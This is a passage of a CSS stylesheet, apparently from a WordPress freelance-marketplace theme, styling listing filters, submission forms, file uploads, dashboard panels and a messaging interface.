    padding: 1.875rem 1.875rem 0;
  }
}

.listings-filter-half-map .widget:last-child {
  margin-bottom: 0;
}

@media (max-width: 991px) {
  .listings-filter-half-map {
    display: none;
  }
}

.listings-filter-half-map ~ .content-listing {
  padding-top: 0;
}

@media (min-width: 992px) {
  .listings-filter-half-map ~ .content-listing {
    padding-top: 0.625rem;
  }
}

.listings-filter-half-map .filter-listing-form .btn-submit {
  width: 100%;
}

.listing-submission-form-wrapper .submit-listing-heading {
  padding: 0;
  margin: 0;
  list-style: none;
  background: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  border-bottom: 1px solid #e9e9e9;
  overflow-x: auto;
  position: relative;
  z-index: 0;
}

.listing-submission-form-wrapper .submit-listing-heading > li {
  display: inline-block;
  margin: 0;
  width: 50%;
  text-align: center;
}

.listing-submission-form-wrapper .submit-listing-heading > li > a {
  display: inline-block;
  position: relative;
  font-weight: 500;
  padding: 13px;
  white-space: nowrap;
}

@media (min-width: 1200px) {
  .listing-submission-form-wrapper .submit-listing-heading > li > a {
    padding: 13px 20px;
  }
}

.listing-submission-form-wrapper .submit-listing-heading > li > a:before {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: absolute;
  bottom: 0;
  left: 0;
  content: '';
  width: 0;
  height: 2px;
  background: var(--freeio-theme-color);
  display: block;
}

.listing-submission-form-wrapper .submit-listing-heading > li.active > a {
  color: var(--freeio-theme-color);
}

.listing-submission-form-wrapper .submit-listing-heading > li.active > a:before {
  width: 100%;
}

.listing-submission-form-wrapper {
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .listing-submission-form-wrapper {
    margin-bottom: 50px;
  }
}

div.form-submit {
  max-width: 700px;
  margin-left: auto;
  margin-right: auto;
}

@media (min-width: 1200px) {
  div.form-submit .group-field-item-content > .row {
    justify-content: end;
  }
  div.form-submit .left-inner {
    width: 20%;
  }
  div.form-submit .left-inner + .right-inner {
    width: 80%;
  }
  div.form-submit .enter-hours-wrapper {
    width: 80%;
  }
}

div.form-submit .hours-last {
  width: 80%;
}

div.cmb2-wrap:after,
div.cmb2-wrap:before {
  content: ' ';
  display: table;
  clear: both;
}

div.cmb2-wrap input.cmb2-text-small,
div.cmb2-wrap input.cmb2-timepicker {
  width: 100%;
}

div.cmb2-wrap .cmb2-list {
  list-style: none;
  padding: 0;
}

div.cmb2-wrap .cmb-type-title {
  width: 100% !important;
}

div.cmb2-wrap .cmb-row {
  margin-bottom: 20px;
}

div.cmb2-wrap .cmb-row[class*='job-description'],
div.cmb2-wrap .cmb-row.cmb-type-multicheck,
div.cmb2-wrap .cmb-row[data-fieldtype='wp_freeio_file'],
div.cmb2-wrap .cmb-row[data-fieldtype='taxonomy_multicheck'],
div.cmb2-wrap .cmb-row[data-fieldtype='wysiwyg'],
div.cmb2-wrap .cmb-row[data-fieldtype='group'],
div.cmb2-wrap .cmb-row[data-fieldtype='pw_map'] {
  width: 100% !important;
}

div.cmb2-wrap .cmb2-metabox-description {
  margin-top: 5px;
}

div.cmb2-wrap .cmb-multicheck-toggle {
  font-weight: 700;
  cursor: pointer;
  font-size: 14px;
  color: var(--freeio-link-color);
}

div.cmb2-wrap .regular-text,
div.cmb2-wrap select,
div.cmb2-wrap [type='email'],
div.cmb2-wrap [type='text'],
div.cmb2-wrap [type='number'],
div.cmb2-wrap [type='url'],
div.cmb2-wrap textarea {
  margin: 0;
  display: block;
  width: 100%;
  height: calc(1.85em + (1.3rem + 2px));
  padding: 12px 20px;
  font-size: 0.9375rem;
  line-height: 1.85;
  color: var(--freeio-text-color);
  background-color: #fff !important;
  background-image: none;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border: 1px solid #e9e9e9;
  border-radius: 8px;
  outline: none !important;
}

@media (min-width: 1200px) {
  div.cmb2-wrap .regular-text,
  div.cmb2-wrap select,
  div.cmb2-wrap [type='email'],
  div.cmb2-wrap [type='text'],
  div.cmb2-wrap [type='number'],
  div.cmb2-wrap [type='url'],
  div.cmb2-wrap textarea {
    height: 55px;
  }
}

div.cmb2-wrap .regular-text:focus,
div.cmb2-wrap select:focus,
div.cmb2-wrap [type='email']:focus,
div.cmb2-wrap [type='text']:focus,
div.cmb2-wrap [type='number']:focus,
div.cmb2-wrap [type='url']:focus,
div.cmb2-wrap textarea:focus {
  border-color: var(--freeio-second-color);
}

div.cmb2-wrap select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  background: url('../images/select.png') #fff right 15px center no-repeat;
}

div.cmb2-wrap textarea {
  height: 150px;
  resize: none;
}

@media (min-width: 1200px) {
  div.cmb2-wrap textarea {
    height: 250px;
  }
}

div.cmb2-wrap .cmb2-id--service-price-packages textarea {
  height: 100px;
}

div.cmb2-wrap .show_hide_password_wrapper {
  display: block;
  position: relative;
}

div.cmb2-wrap .show_hide_password_wrapper .toggle-password {
  cursor: pointer;
  position: absolute;
  z-index: 1;
  top: 50%;
  right: 0.9375rem;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

@media (min-width: 1200px) {
  div.cmb2-wrap
    .select2-container--default.select2-container
    .select2-selection--multiple,
  div.cmb2-wrap .select2-container--default.select2-container .select2-selection--single {
    min-height: 55px;
  }
  div.cmb2-wrap
    .select2-container--default.select2-container
    .select2-selection--multiple
    .select2-selection__rendered,
  div.cmb2-wrap
    .select2-container--default.select2-container
    .select2-selection--single
    .select2-selection__rendered {
    padding-top: 7px;
    padding-bottom: 7px;
  }
}

div.cmb2-wrap
  .select2-container--default.select2-container
  .select2-selection--multiple
  [type='text'],
div.cmb2-wrap
  .select2-container--default.select2-container
  .select2-selection--single
  [type='text'] {
  height: auto;
}

div.cmb2-wrap
  .select2-container--default.select2-container
  .select2-selection--multiple
  .select2-selection__rendered {
  padding: 5px 20px;
}

div.cmb2-wrap .bottom-action-hour {
  padding: 5px 0;
}

div.cmb2-wrap .bottom-action-hour .button:hover,
div.cmb2-wrap .bottom-action-hour .button:focus {
  text-decoration: underline;
}

div.cmb2-wrap .bottom-action-hour .button + .button {
  margin-left: 5px;
}

div.cmb2-wrap .hours-last label + label {
  margin-left: 5px;
}

@media (min-width: 1200px) {
  div.cmb2-wrap .hours-last label + label {
    margin-left: 10px;
  }
}

div.cmb2-wrap .enter-hours-item-inner {
  margin-bottom: 10px;
}

div.cmb2-wrap .enter-hours-item-inner .row {
  margin-left: -5px;
  margin-right: -5px;
}

div.cmb2-wrap .enter-hours-item-inner .row [class*='col-'] {
  padding-left: 5px;
  padding-right: 5px;
}

div.cmb2-wrap .list-hours .list {
  margin-bottom: 15px;
}

div.cmb2-wrap .list-hours .list:last-child {
  margin-bottom: 0;
}

div.cmb2-wrap .list-hours .list a[data-toggle='tab'] {
  font-weight: 500;
}

div.cmb2-wrap [class*='virtual-tour'] pre {
  border: 1px solid #e9e9e9;
  background-color: #fff;
}

div.cmb2-wrap [class*='virtual-tour'] pre pre {
  border: 0;
  padding: 0 40px;
}

div.cmb2-wrap [class*='virtual-tour'] pre .CodeMirror {
  height: 150px;
}

div.cmb2-wrap [class*='virtual-tour'] .CodeMirror-gutters {
  border: 0;
}

div.cmb2-wrap [class*='virtual-tour'] .CodeMirror-activeline-background {
  background-color: transparent;
}

div.cmb2-wrap [class*='virtual-tour'] .CodeMirror-gutter {
  width: auto !important;
}

div.cmb2-wrap [type='number'] {
  appearance: textfield;
  -moz-appearance: textfield;
  -webkit-appearance: textfield;
  -ms-appearance: textfield;
  -o-appearance: textfield;
}

div.cmb2-wrap .cmb-th {
  width: 100%;
  padding: 0;
  font-size: 0.9375rem;
  font-weight: 500;
  color: var(--freeio-link-color);
  margin: 0 0 5px;
}

div.cmb2-wrap .cmb-th label {
  font-weight: 500;
  padding: 0;
  margin: 0;
}

div.cmb2-wrap .cmb-th + .cmb-td {
  width: 100%;
  padding: 0;
}

div.cmb2-wrap .cmb-td {
  position: relative;
  padding: 0;
}

div.cmb2-wrap .cmb-td .cmb-ajax-search-spinner {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 15px;
  margin: 0;
}

div.cmb2-wrap [class*='taxonomy-location-wrapper'] {
  width: 100%;
}

@media (min-width: 768px) {
  div.cmb2-wrap [class*='taxonomy-location-wrapper'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    margin-left: -10px;
    margin-right: -10px;
    width: calc(100% + 20px);
  }
  div.cmb2-wrap [class*='taxonomy-location-wrapper'] > div {
    padding-right: 10px;
    padding-left: 10px;
  }
}

div.cmb2-wrap [class*='taxonomy-location-wrapper'] > div {
  width: 100%;
}

@media (max-width: 767px) {
  div.cmb2-wrap [class*='taxonomy-location-wrapper'] > div {
    margin-bottom: 10px;
  }
  div.cmb2-wrap [class*='taxonomy-location-wrapper'] > div:last-child {
    margin-bottom: 0;
  }
}

div.cmb2-wrap .pw-map-search-wrapper .find-me-location {
  top: 17px;
  color: var(--freeio-text-color);
  margin-right: 10px;
}

div.cmb2-wrap .pw-map-search-wrapper .leaflet-geocode-container ul li {
  cursor: pointer;
}

div.cmb2-wrap [id*='map_location-map'] {
  margin: 20px 0;
  width: 100%;
  height: 200px;
  z-index: 1;
  border-radius: 8px;
  overflow: hidden;
}

@media (min-width: 1200px) {
  div.cmb2-wrap [id*='map_location-map'] {
    width: 100%;
    height: 300px;
  }
}

div.cmb2-wrap [id*='map_location-map'] ~ input {
  width: calc(50% - 10px);
  float: left;
}

div.cmb2-wrap .cmb2-checkbox-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

div.cmb2-wrap .cmb2-checkbox-list li {
  float: left;
  width: 50%;
  margin: 0 0 10px;
  line-height: 1;
  padding-left: 1px;
}

@media (min-width: 1200px) {
  div.cmb2-wrap .cmb2-checkbox-list li {
    width: 33.33%;
  }
}

@media (min-width: 992px) {
  div.cmb2-wrap .cmb2-checkbox-list li {
    margin: 0 0 18px;
  }
}

div.cmb2-wrap .cmb2-checkbox-list [type='checkbox'] {
  display: none;
}

div.cmb2-wrap .cmb2-checkbox-list [type='checkbox']:checked + label {
  color: var(--freeio-theme-color);
}

div.cmb2-wrap .cmb2-checkbox-list [type='checkbox']:checked + label:before {
  content: '\f14a';
  color: var(--freeio-theme-color);
}

div.cmb2-wrap .cmb2-checkbox-list label {
  cursor: pointer;
  font-weight: 400;
  color: var(--freeio-link-color);
}

div.cmb2-wrap .cmb2-checkbox-list label:before {
  content: '\f0c8';
  margin-right: 10px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 400;
  display: inline-block;
}

div.cmb2-wrap .select2-selection__choice {
  display: inline-block;
  padding: 5px 7px !important;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 8px !important;
}

div.cmb2-wrap .select2-selection__choice .select2-selection__choice__remove {
  color: #dc3545 !important;
}

div.cmb2-wrap .before-group-row {
  overflow: hidden;
  clear: both;
  background: #fff;
  border-radius: 4px;
  padding: 20px;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  div.cmb2-wrap .before-group-row {
    padding: 1.875rem;
    margin-bottom: 1.875rem;
  }
}

div.cmb2-wrap .before-group-row .submit-button-wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
}

div.cmb2-wrap .before-group-row .submit-button-wrapper .btn {
  padding: 5px 15px;
}

div.cmb2-wrap .before-group-row .submit-button-wrapper .job-submission-next-btn {
  margin-left: auto;
}

div.cmb2-wrap .columns-1 .before-group-row-inner .cmb-row:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  div.cmb2-wrap .columns-2 .before-group-row-inner {
    margin-left: -15px;
    margin-right: -15px;
  }
  div.cmb2-wrap .columns-2 .before-group-row-inner > div {
    padding-left: 15px;
    padding-right: 15px;
    width: 50%;
    float: left;
  }
}

@media (min-width: 768px) {
  div.cmb2-wrap .columns-3 .before-group-row-inner {
    margin-left: -15px;
    margin-right: -15px;
  }
  div.cmb2-wrap .columns-3 .before-group-row-inner > div {
    padding-left: 15px;
    padding-right: 15px;
    width: 33.33%;
    float: left;
  }
}

div.cmb2-wrap .cmb2-metabox-title {
  font-size: 17px;
  font-weight: 500;
  color: var(--freeio-link-color);
  margin: 0;
  padding: 0 0 15px;
  border-bottom: 1px solid #e9e9e9;
}

div.cmb2-wrap .cmb-type-group .inside {
  padding: 20px 15px 15px;
  margin-left: -15px;
  margin-right: -15px;
  width: calc(100% + 30px);
  max-width: none;
  border-width: 0 1px 1px !important;
  border-color: #e9e9e9 !important;
  border-style: solid !important;
  border-radius: 0 0 8px 8px;
}

div.cmb2-wrap .cmb-type-group .inside label {
  font-size: 14px;
}

div.cmb2-wrap .cmb-type-group .cmb-group-name {
  font-size: 14px;
  font-weight: 700;
  color: var(--freeio-link-color);
  margin: 0;
}

div.cmb2-wrap .cmb-type-group .cmb-add-group-row {
  border: 1px solid var(--freeio-theme-color);
  background: var(--freeio-theme-color);
  color: #fff;
  font-size: 0.9375rem;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 10px 20px;
  border-radius: 8px;
}

@media (min-width: 1200px) {
  div.cmb2-wrap .cmb-type-group .cmb-add-group-row {
    padding: 12px 30px;
  }
}

div.cmb2-wrap .cmb-type-group .cmb-add-group-row:hover,
div.cmb2-wrap .cmb-type-group .cmb-add-group-row:focus {
  border-color: var(--freeio-theme-color);
  color: var(--freeio-theme-color);
  background: #fff;
}

div.cmb2-wrap .cmb-type-group .cmb-row:not(:last-of-type) {
  border: 0;
}

div.cmb2-wrap .cmb-type-group .cmb-repeatable-grouping {
  border: 0 !important;
}

div.cmb2-wrap .cmb-type-group .cmb-repeatable-grouping .cmb-group-title {
  cursor: pointer;
  padding-top: 14px;
  padding-bottom: 14px;
  background: #fff;
  font-size: -0.0625rem;
  font-weight: 500;
  border: 1px solid #e9e9e9;
  border-radius: 8px;
  margin-left: -15px;
  margin-right: -15px;
}

div.cmb2-wrap .cmb-type-group .cmb-repeatable-grouping:not(.closed) .cmb-group-title {
  border-radius: 8px 8px 0 0;
}

div.cmb2-wrap .cmb-type-group .cmb-remove-row {
  padding-top: 10px;
}

div.cmb2-wrap .cmb-type-group .cmb-remove-row .move-down,
div.cmb2-wrap .cmb-type-group .cmb-remove-row .move-up {
  display: inline-block;
  padding: 5px;
  background-color: var(--freeio-theme-color);
  color: #fff;
  border-radius: 4px;
  margin: 0 2px !important;
}

div.cmb2-wrap .cmb-type-group .cmb-remove-row .move-down .dashicons,
div.cmb2-wrap .cmb-type-group .cmb-remove-row .move-up .dashicons {
  margin: 0;
}

div.cmb2-wrap .cmb-type-group .alignright,
div.cmb2-wrap .cmb-type-group .alignleft {
  margin: 0;
}

div.cmb2-wrap .cmb-type-group .dashicons-before.cmb-remove-group-row {
  margin-top: 5px;
}

div.cmb2-wrap .cmb-type-group .cmbhandle {
  margin-top: 5px;
}

div.cmb2-wrap .cmb-type-group .cmb-remove-field-row,
div.cmb2-wrap .cmb-type-group .cmb-repeat-group-field {
  padding: 0 15px;
  border: 0 !important;
}

div.cmb2-wrap .cmb-type-group .cmb-remove-field-row {
  margin-bottom: 0;
}

div.cmb2-wrap .cmb-type-group .cmb-remove-group-row-button {
  border: 1px solid #dc3545;
  background: #dc3545;
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  padding: 8px 15px;
  font-size: 14px;
  border-radius: 8px;
}

div.cmb2-wrap .cmb-type-group .cmb-remove-group-row-button:hover {
  background-color: #fff;
  color: #dc3545;
  border-color: #dc3545;
}

div.cmb2-wrap .cmb2-id--listing-feature .cmb-td {
  padding: 0;
  overflow: hidden;
  clear: both;
}

div.cmb2-wrap .term-parent-wrapper {
  float: left;
  width: 100%;
}

@media (min-width: 768px) {
  div.cmb2-wrap .term-parent-wrapper {
    width: 33.33%;
    padding-right: 15px;
  }
}

@media (min-width: 1200px) {
  div.cmb2-wrap .term-parent-wrapper {
    width: 20%;
    padding-right: 30px;
  }
}

div.cmb2-wrap .term-parent-wrapper h3 {
  font-size: 0.9375rem;
  margin: 0 0 15px;
}

div.cmb2-wrap .term-parent-wrapper label {
  display: block;
  color: var(--freeio-text-color);
  font-weight: 400;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {
  div.cmb2-wrap .term-parent-wrapper label {
    margin-bottom: 18px;
  }
}

div.cmb2-wrap .term-parent-wrapper label:last-child {
  margin-bottom: 0;
}

div.cmb2-wrap .term-parent-wrapper label input {
  margin-right: 5px;
}

@media (min-width: 1200px) {
  div.cmb2-wrap .term-parent-wrapper label input {
    margin-right: 10px;
  }
}

.wp-freeio-uploaded-files {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}

.wp-freeio-uploaded-file {
  max-width: 190px;
  flex-shrink: 0;
  margin-right: 0.9375rem;
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .wp-freeio-uploaded-file {
    margin-right: 1.875rem;
    margin-bottom: 1.875rem;
  }
}

.wp-freeio-uploaded-file .wp-freeio-uploaded-file-preview {
  display: block;
  position: relative;
  max-width: 190px;
  overflow: hidden;
  border-radius: 4px;
}

.wp-freeio-uploaded-file
  .wp-freeio-uploaded-file-preview
  .wp-freeio-remove-uploaded-file {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 1;
  border-radius: 4px;
  width: 40px;
  height: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #fff;
  color: var(--freeio-second-color);
  font-size: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: translate(-50%, -50%) scale(0);
  -moz-transform: translate(-50%, -50%) scale(0);
  -ms-transform: translate(-50%, -50%) scale(0);
  -o-transform: translate(-50%, -50%) scale(0);
  transform: translate(-50%, -50%) scale(0);
  opacity: 0;
  filter: alpha(opacity=0);
}

.wp-freeio-uploaded-file
  .wp-freeio-uploaded-file-preview
  .wp-freeio-remove-uploaded-file:before {
  content: '\f135';
  font-family: 'flaticon';
  font-size: 1rem;
}

.wp-freeio-uploaded-file
  .wp-freeio-uploaded-file-preview
  .wp-freeio-remove-uploaded-file:hover,
.wp-freeio-uploaded-file
  .wp-freeio-uploaded-file-preview
  .wp-freeio-remove-uploaded-file:focus {
  color: #fff;
  background: #dc3545;
}

.wp-freeio-uploaded-file
  .wp-freeio-uploaded-file-preview:hover
  .wp-freeio-remove-uploaded-file {
  -webkit-transform: translate(-50%, -50%) scale(1);
  -moz-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

.submit-button-wrapper {
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .submit-button-wrapper {
    margin-bottom: 1.875rem;
  }
  .submit-button-wrapper [type='submit'] {
    min-width: 215px;
    text-align: center;
  }
}

.form-table .cmb-remove-row .dashicons {
  height: 20px;
  line-height: 20px;
  font-size: 16px;
}

.listing-submission-preview-form-wrapper .wrapper-action-listing {
  padding: 15px 0;
}

.listing-submission-preview-form-wrapper .wrapper-action-listing .btn + .btn {
  margin-left: 10px;
}

.submission-form-wrapper {
  margin: 30px 0;
  text-align: center;
  font-weight: 600;
  font-size: 22px;
  color: var(--freeio-theme-color);
}

@media (min-width: 1200px) {
  .submission-form-wrapper {
    margin: 50px 0;
  }
}

body.page-template-page-dashboard {
  background: #f0efec;
}

body.page-template-page-dashboard .apus-footer {
  background: #fff;
  position: fixed;
  z-index: 1;
  bottom: 0;
  width: 100%;
}

@media (min-width: 992px) {
  body.page-template-page-dashboard .apus-footer {
    padding-left: 300px;
  }
}

.inner-dashboard.container-fluid {
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

@media (min-width: 992px) {
  .inner-dashboard.container-fluid.main-right {
    padding-right: 280px;
  }
  .inner-dashboard.container-fluid.left-main {
    padding-left: 280px;
  }
  .inner-dashboard.container-fluid .sidebar:not(.sidebar-listing-detail) {
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    top: 81px;
    width: 280px;
    height: 100vh;
    z-index: 2;
    position: fixed;
    background: #fff;
    overflow-y: auto;
    scrollbar-width: thin;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .inner-dashboard.container-fluid .sidebar:not(.sidebar-listing-detail).sidebar-left {
    left: 0;
    padding-right: 1.875rem;
  }
  .inner-dashboard.container-fluid .sidebar:not(.sidebar-listing-detail).sidebar-right {
    right: 0;
    padding-left: 1.875rem;
  }
}

@media (min-width: 1200px) {
  .inner-dashboard.container-fluid.main-right {
    padding-right: 330px;
  }
  .inner-dashboard.container-fluid.left-main {
    padding-left: 330px;
  }
  .inner-dashboard.container-fluid .sidebar:not(.sidebar-listing-detail) {
    width: 330px;
  }
  .inner-dashboard.container-fluid .main-page {
    padding-right: 1.875rem;
    padding-left: 1.875rem;
  }
}

.inner-dashboard.container-fluid .main-page {
  width: 100%;
}

.inner-dashboard.container-fluid .elementor-section .elementor-container {
  max-width: 100%;
}

.inner-dashboard .widget_apus_user_short_profile {
  border: 0 !important;
  padding: 0 !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  margin: 0;
}

.inner-dashboard .close-sidebar-btn {
  margin-bottom: 0;
  border: none;
  padding: 15px;
}

.inner-dashboard .site-main {
  padding: 15px;
}

@media (min-width: 992px) {
  .inner-dashboard .site-main {
    padding: 1.875rem;
  }
}

@media (min-width: 1460px) {
  .inner-dashboard .site-main {
    padding: 60px;
  }
}

.inner-dashboard .site-main .inner-list {
  margin-bottom: 0.9375rem;
  padding: 20px;
  background: #fff;
  border-radius: 4px;
}

@media (min-width: 1200px) {
  .inner-dashboard .site-main .inner-list {
    padding: 25px 1.875rem 1.875rem;
    margin-bottom: 1.875rem;
  }
}

.inner-dashboard .site-main .inner-list.bg-transparent {
  border: none;
}

.box-dashboard-wrapper .widget-title,
.box-dashboard-wrapper .title {
  margin: 0 0 20px;
  font-size: 25px;
}

@media (min-width: 1200px) {
  .box-dashboard-wrapper .widget-title,
  .box-dashboard-wrapper .title {
    font-size: 32px;
    margin-bottom: 1.875rem;
  }
}

.box-dashboard-wrapper .title-small {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 20px;
  padding: 0 0 20px;
  border-bottom: 1px solid #e9e9e9;
}

.box-dashboard-wrapper .pagination {
  padding-bottom: 0;
}

.description-dispute p:last-child,
.admin_response p:last-child {
  margin-bottom: 0;
}

.description-dispute {
  margin-top: 20px;
}

.dispute-name {
  margin: 0 0 20px;
  font-size: 1rem;
}

.dispute-title {
  margin: 0 0 20px;
  font-size: 18px;
}

@media (min-width: 1200px) {
  .dispute-title {
    font-size: 23px;
  }
}

.statistics .inner-header {
  background: #ffffff;
  padding: 20px;
  margin-bottom: 20px;
  border-radius: 4px;
}

@media (min-width: 1501px) {
  .statistics .inner-header {
    padding: 30px;
  }
}

@media (min-width: 1200px) {
  .statistics .inner-header {
    margin-bottom: 1.875rem;
  }
}

.statistics .icon {
  color: var(--freeio-second-color);
  font-size: 30px;
  line-height: 1;
  display: inline-block;
  position: relative;
  z-index: 1;
}

@media (min-width: 576px) {
  .statistics .icon {
    font-size: 40px;
  }
}

.statistics .icon:before {
  content: '';
  z-index: -1;
  position: absolute;
  width: 30px;
  height: 30px;
  bottom: -5px;
  right: -10px;
  background: #fbf7ed;
  border-radius: 50%;
}

@media (min-width: 576px) {
  .statistics .icon:before {
    width: 40px;
    height: 40px;
    bottom: -10px;
    right: -15px;
  }
}

.statistics .number-count {
  color: var(--freeio-link-color);
  font-weight: 700;
  line-height: 1;
  font-size: 25px;
  margin-top: 5px;
}

@media (min-width: 1200px) {
  .statistics .number-count {
    font-size: 28px;
    margin-top: 10px;
  }
}

.menu_short_profile {
  list-style: none;
  padding: 0;
  margin: 0;
}

.menu_short_profile li a {
  font-weight: 500;
  background-color: #fff;
  padding: 10px 20px;
  display: inline-block;
  width: 100%;
  border-radius: 0 4px 4px 0;
}

@media (min-width: 1200px) {
  .menu_short_profile li a {
    font-size: 17px;
    padding: 11px 30px;
  }
}

.menu_short_profile li a i {
  color: var(--freeio-second-color);
  display: inline-block;
  font-size: 18px;
  margin-right: 10px;
  line-height: 1;
  vertical-align: text-bottom;
}

@media (min-width: 1200px) {
  .menu_short_profile li a i {
    font-size: 20px;
    margin-right: 15px;
  }
}

.menu_short_profile li.active > a {
  color: #fff;
  background-color: #222;
}

.menu_short_profile li.active > a i {
  color: #fff;
}

.comment-list.list-reviews > li:last-child > .the-comment {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.list-message-small {
  padding: 0;
  margin: 0;
  list-style: none;
}

.list-message-small > li {
  margin-bottom: 15px;
}

.list-message-small > li:last-child {
  margin-bottom: 0;
}

.list-message-small > li.unread .user-name {
  color: #dc3545;
}

.list-message-small .message-item-small {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
}

.list-message-small .avatar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  overflow: hidden;
  align-items: center;
  -webkit-align-items: center;
}

.list-message-small .avatar img {
  margin: 0;
}

.list-message-small .content {
  padding-left: 15px;
  overflow: hidden;
  width: calc(100% - 50px);
}

.list-message-small .user-name {
  font-size: 0.9375rem;
  font-weight: 600;
  margin: 0 0 2px;
}

.list-message-small .message-title {
  font-size: 0.9375rem;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.list-message-small .message-time {
  font-size: 12px;
  font-weight: 400;
}

.message-section-wrapper .list-message-inner {
  position: relative;
}

@media (min-width: 1200px) {
  .message-section-wrapper .list-message-inner {
    height: calc(100% - 116px);
  }
}

@media (min-width: 1200px) {
  .message-section-wrapper .message-inner {
    height: 770px;
  }
}

.message-section-wrapper .list-message-wrapper {
  width: 100%;
  border: 1px solid #e9e9e9;
  background-color: #fff;
  border-radius: 8px;
  padding: 20px;
  margin-bottom: 15px;
}

.message-section-wrapper .list-message-wrapper .list-message-inner {
  margin-left: -20px;
  margin-right: -20px;
}

@media (min-width: 1200px) {
  .message-section-wrapper .list-message-wrapper {
    padding: 1.875rem;
  }
  .message-section-wrapper .list-message-wrapper .list-message-inner {
    margin-left: -1.875rem;
    margin-right: -1.875rem;
  }
}

.message-section-wrapper .list-message-wrapper .loadmore-action {
  padding-top: 5px;
  text-align: center;
}

.message-section-wrapper .list-message-wrapper .loadmore-message-btn {
  font-weight: 700;
  font-size: 14px;
}

.message-section-wrapper .replies-content {
  width: 100%;
  border: 1px solid #e9e9e9;
  background-color: #fff;
  border-radius: 8px;
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .message-section-wrapper .replies-content {
    display: flex;
    -webkit-display: flex;
    flex-direction: column;
    -webkit-flex-direction: column;
    /* Safari 6.1+ */
  }
  .message-section-wrapper .replies-content > div {
    width: 100%;
  }
}

.message-section-wrapper .replies-content .content-box-white {
  position: relative;
  padding: 20px 20px 100px;
  height: calc(100% - 71px);
  overflow: hidden;
}

@media (min-width: 1200px) {
  .message-section-wrapper .replies-content .content-box-white {
    padding: 1.875rem;
    padding-bottom: 110px;
    height: calc(100% - 81px);
  }
}

.message-section-wrapper .replies-content .content-box-white .reply-message-form-wrapper {
  z-index: 1;
  position: absolute;
  left: 20px;
  right: 20px;
  bottom: 0;
}

@media (min-width: 1200px) {
  .message-section-wrapper
    .replies-content
    .content-box-white
    .reply-message-form-wrapper {
    left: 1.875rem;
    right: 1.875rem;
  }
}

.message-section-wrapper .replies-content .recipient-info .message-item {
  max-width: 55%;
}

.message-section-wrapper .recipient-info {
  background: #fff;
  padding: 10px 20px;
  border-bottom: 1px solid #e9e9e9;
}

@media (min-width: 1200px) {
  .message-section-wrapper .recipient-info {
    padding: 15px 1.875rem;
  }
}

.message-section-wrapper .recipient-info .user-name {
  font-size: 0.9375rem;
  margin: 0;
}

.message-section-wrapper .recipient-info .message-title {
  color: var(--freeio-text-color);
}

.message-section-wrapper .recipient-info .delete-message-btn {
  color: #dc3545;
  text-decoration: underline;
  margin-top: 10px;
}

@media (min-width: 1200px) {
  .message-section-wrapper .recipient-info .delete-message-btn {
    margin-top: 12px;
  }
}

.message-section-wrapper .recipient-info .delete-message-btn:hover,
.message-section-wrapper .recipient-info .delete-message-btn:focus {
  color: #bd2130;
}

.message-section-wrapper .search-message-form {
  padding-bottom: 15px;
}

.search-wrapper-message {
